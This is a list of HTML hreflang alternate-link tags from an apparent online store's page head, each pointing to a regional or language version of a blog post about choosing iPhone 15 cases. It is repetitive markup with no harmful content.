<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
